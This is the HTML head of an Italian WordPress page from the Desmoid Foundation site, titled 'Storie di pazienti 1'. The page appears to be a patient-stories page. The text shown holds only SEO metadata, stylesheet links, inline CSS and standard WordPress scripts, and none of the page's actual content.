

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desmoidfoundation.org/storie-di-pazienti-1/
body_size: 31090
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta name="apple-touch-fullscreen" content="yes"/>
  <meta name="MobileOptimized" content="320"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Storie di pazienti 1 - Desmoid Fundation</title>
	<link rel="canonical" href="https://www.desmoidfoundation.org/storie-di-pazienti-1/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Storie di pazienti 1 - Desmoid Fundation" />
	<meta property="og:url" content="https://www.desmoidfoundation.org/storie-di-pazienti-1/" />
	<meta property="og:site_name" content="Desmoid Fundation" />
	<meta property="article:published_time" content="2016-01-03T15:30:10+00:00" />
	<meta property="article:modified_time" content="2019-10-08T08:56:58+00:00" />
	<meta property="og:image" content="https://www.desmoidfoundation.org/wp-content/uploads/2016/01/YouTube_icon.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="282" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Desmoid Fundation" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Desmoid Fundation" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.desmoidfoundation.org/storie-di-pazienti-1/","url":"https://www.desmoidfoundation.org/storie-di-pazienti-1/","name":"Storie di pazienti 1 - Desmoid Fundation","isPartOf":{"@id":"https://www.desmoidfoundation.org/#website"},"primaryImageOfPage":{"@id":"https://www.desmoidfoundation.org/storie-di-pazienti-1/#primaryimage"},"image":{"@id":"https://www.desmoidfoundation.org/storie-di-pazienti-1/#primaryimage"},"thumbnailUrl":"https://www.desmoidfoundation.org/wp-content/uploads/2016/01/YouTube_icon.jpg","datePublished":"2016-01-03T15:30:10+00:00","dateModified":"2019-10-08T08:56:58+00:00","author":{"@id":"https://www.desmoidfoundation.org/#/schema/person/c0fa7b2f44a6f5234eb192d202075f81"},"breadcrumb":{"@id":"https://www.desmoidfoundation.org/storie-di-pazienti-1/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.desmoidfoundation.org/storie-di-pazienti-1/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.desmoidfoundation.org/storie-di-pazienti-1/#primaryimage","url":"https://www.desmoidfoundation.org/wp-content/uploads/2016/01/YouTube_icon.jpg","contentUrl":"https://www.desmoidfoundation.org/wp-content/uploads/2016/01/YouTube_icon.jpg","width":400,"height":282},{"@type":"BreadcrumbList","@id":"https://www.desmoidfoundation.org/storie-di-pazienti-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.desmoidfoundation.org/"},{"@type":"ListItem","position":2,"name":"Storie di pazienti 1"}]},{"@type":"WebSite","@id":"https://www.desmoidfoundation.org/#website","url":"https://www.desmoidfoundation.org/","name":"Desmoid Fundation","description":"Desmoid Fundation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.desmoidfoundation.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desmoid Fundation &raquo; Feed" href="https://www.desmoidfoundation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desmoid Fundation &raquo; Feed dei commenti" href="https://www.desmoidfoundation.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.desmoidfoundation.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mp-theme-css' href='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp-account-css-css' href='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/css/ui/account.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mepr-jquery-ui-smoothness-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/themes/smoothness/jquery-ui.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css' href='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/css/jquery-ui-timepicker-addon.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mp-signup-css' href='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/css/signup.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp-plans-css-css' href='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/css/plans.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desmoidfoundation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.desmoidfoundation.org/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.desmoidfoundation.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.desmoidfoundation.org/wp-content/plugins/give/assets/dist/css/give.css?ver=2.27.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.desmoidfoundation.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.27.2' type='text/css' media='all' />
<link rel='stylesheet' id='ws-style-css' href='https://www.desmoidfoundation.org/wp-content/plugins/webself-utilities/media/style.css?ver=6.2.2' type='text/css' media='all' />
<style id='ws-style-inline-css' type='text/css'>

/*Acconsento*/
.privacyaccconsento {
	padding: 2px 10px!important;
	border-radius: 5px!important;
	background-color: #fff!important;
	border: 1px solid #8d8d8d!important;
	font-size:10px!important;
	font-weight: 700!important;
	color:#151515!important;
	white-space:nowrap!important;
}

/*logo footer */
.alignnone .wp-image-6607{
    margin-bottom: 10px!important;
}

.tp-bullet.selected {
    display: none !important;
}

.tp-leftarrow.tparrows.hesperiden {
    display: none !important;
}

.tp-rightarrow.tparrows.hesperiden {
    display: none !important;
}

#give-purchase-button {
    background: #FD9500;
}

.give-btn.give-btn-modal {
    background: #FD9500;
    color: white;
}

.mp-form-row.mepr_bold.mepr_price {
    display: none !important;
}

.content-top.entry-meta {
    margin-top: 60px;
}

.nav > li > a > img {
    max-width: none;
    margin-top: 8px;
}

.logo-theme img,
.logo-menu img {
    max-height: 50px;
}

.main-search.gva-search.quick-search,
.sticky-wrapper .header-bottom .hidden-xs {
    display: none !important;
}

.socials-2 li {
    display: inline-block;
}

.header-v1 .main-header-inner {
    padding: 15px 0 !important;
}

.team-block-single .socials {
    display: none;
}

.team-email {
    display: none;
}

.team-phone {
    display: none;
}

.team-block.team-v1 .team-image .socials-team {
    display: none;
}

.team-block-single .heading {
    display: none;
}

.team-job {
    color: #a1ded3;
}

.team-block-single .team-quote:after {
    color: #3a97b5 !important;
}

.team-block-single .team-name {
    color: #3a97b5 !important;
}

#tagalong_box {
    display: none;
}

#search_box #search_box_form #radius_in_submit {
    display: none;
}

#search_box_form {
    display: none;
}

#search_box #search_box_header {
    background-color: #167988 !important;
}

#results_box #results_box_header {
    background-color: #167988 !important;
}

#results_box #results_box_output span.location_name {
    color: #167988 !important;
}

.header-v1 .header-bottom .header-bottom-inner .quick-button {
    background: #cfa100 !important;
}

.socials-2 a i {
    color: #167988 !important;
}

.post-navigation a {
    display: none !important;
}

#results_box #results_box_output .results_entry {
    padding: 4.5em 1% .5em !important;
}

.header-v1 .header-bottom .header-bottom-inner .quick-button {
    line-height: 67px !important;
}

.gsc-call-to-action.button-right .title {
    text-transform: inherit !important;
}

.header-v1 .header-bottom .header-bottom-inner .quick-button {
    background: #fd9500 !important;
}

.custom-breadcrumb.text-light .heading-title {
    display: none;
}

.custom-breadcrumb.text-light .breadcrumb {
    display: none;
}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us {
    display: inline-flex;
}

.custom-breadcrumb {
    margin-bottom: 0px !important;
}

.vc_row {
    padding-bottom: 10px !important;
    padding-top: 10px !important;
}

.pull-right {
    margin-top: 50px;
}

blockquote {
    font-size: 15px !important;
}

.gsc-heading .sub-title, .gsc-heading.style-2 .title {
    text-transform: inherit !important;
}

.gsc-heading .title-desc {
    max-width: 800px !important;
    margin: auto !important;
}

div#sl_div {
    min-height: 400px;
}

.event-single .meta-block .block-title {
    display: none !important;
}

.event-single .content-top.entry-meta{
    display: none !important;
}

.event-single .meta-block.info {
    display: none;
}

.copyright {
    text-align: center !important;
    padding: 15px 0 !important;
    background: #484848 !important;
    padding: 0px 0 8px !important;
}

.tg-item-author {
    display: none !important;
}

.gsc-heading .title {
    text-transform: inherit !important;
}

.mp_wrapper:nth-child(3) {
    background: #efefef;
    padding: 14px;
    margin-bottom: 0px !important;
}

.mp_wrapper:nth-child(4) {
    background: #efefef;
    padding: 14px;
    margin-bottom: 0px !important;
}

#mepr-account-nav {
    background: #efefef !important;
    margin-bottom: 0px !important;
    padding: 10px 0px 0px 10px;
    border-radius: 15px 0px 0px 0px;
}

#sl_div {
    min-height: 450px !important;
}

.location_distance {
    display: none !important;
}

.store_locator_plus .tagline {
    display: none !important;
}

.gva-search .control-search {
    display: none !important;
}

#grid-4480 .tg-nav-color:not(.dots):not(.tg-dropdown-value):not(.tg-dropdown-title):hover, #grid-4480 .tg-nav-color:hover .tg-nav-color, #grid-4480 .tg-page-number.tg-page-current, #grid-4480 .tg-filter.tg-filter-active span {
    color: #187988 !important;
}

#wp-footer {
    line-height: 1.2;
}

.post-thumbnail {
    display: none !important;
}

.give-text-input.give-amount-top{
    color: black !important;
}

.give-final-total-amount {
    color: black !important;
}

#mc_embed_signup .mc-field-group input {
    margin: 0px 12px 14px 0px;
}

.submenu-inner li a, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a, ul.gva-my-account-menu > li .submenu-inner li a, ul.gva-my-account-menu > li ul.submenu-inner li a {
    text-transform: none !important;
}

.tg-item-content:hover {
    background: #187988 !important;
}

@media screen and (max-width: 600px){
.button-action a {
    font-size: 12px;
}

#results_box #results_box_output .results_row_center_column {
    display: none !important;
}

.button-action {
    margin-top: -20px !important;
    margin-bottom: -20px;
}

.vc_row.wpb_row.vc_row-fluid.padding-small.row-container {
    margin-top: -20px !important;
}

.vc_custom_1594397856192 {
    position: relative;
}

.vc_custom_1594397856192:before {
    content: '';
    background: rgba(0,0,0,0.4);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.btn-white {
    padding: 10px !important;
    margin: 0px !important;
}
}
</style>
<link rel='stylesheet' id='the-grid-css' href='https://www.desmoidfoundation.org/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.7.1' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='kunco-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700%7CPoppins:400,500,600,700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/lightgallery/css/lightgallery.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-style-css' href='https://www.desmoidfoundation.org/wp-content/themes/kunco/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/magnific/magnific-popup.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.desmoidfoundation.org/wp-content/themes/kunco/js/owl-carousel/assets/owl.carousel.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-custom-css' href='https://www.desmoidfoundation.org/wp-content/themes/kunco/css/icon-custom.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-fontawesome-css' href='https://www.desmoidfoundation.org/wp-content/themes/kunco/css/fontawesome/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-bootstrap-css' href='https://www.desmoidfoundation.org/wp-content/themes/kunco/css/bootstrap.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-woocoomerce-css' href='https://www.desmoidfoundation.org/wp-content/themes/kunco/css/woocommerce.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='kunco-template-css' href='https://www.desmoidfoundation.org/wp-content/themes/kunco/css/template.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='gva-custom-style-css' href='https://www.desmoidfoundation.org/wp-content/themes/kunco/css/custom_script.css?ver=6.2.2' type='text/css' media='all' />
<style id='gva-custom-style-inline-css' type='text/css'>
body{color:#222222;}header a{color: #167988;}header a:hover, header a:focus, header a:active{color: #167988!important;} ul.gva-main-menu{color: #ffffff;}ul.gva-main-menu > li > a, .menu-light-style .gva-nav-menu > li > a{color: #ffffff!important;}ul.gva-main-menu > li > a:hover, ul.gva-main-menu > li > a:focus, ul.gva-main-menu > li > a:active{color: #9acbcf!important;}div.page a{color: #167988;}
</style>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
